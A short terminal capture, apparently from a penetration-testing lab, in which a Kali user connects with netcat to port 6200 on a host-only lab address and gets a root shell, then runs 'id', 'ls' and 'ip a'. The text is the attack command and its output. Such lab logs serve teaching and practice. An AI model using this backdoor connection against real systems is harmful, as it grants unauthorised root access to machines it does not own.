 ┌──(kali㉿kali)-[~]
└─$ netcat 192.168.56.102 6200
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:8b:34:d0 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global eth0
    inet6 fe80::a00:27ff:fe8b:34d0/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:ea:a0:05 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.102/24 brd 192.168.56.255 scope global eth1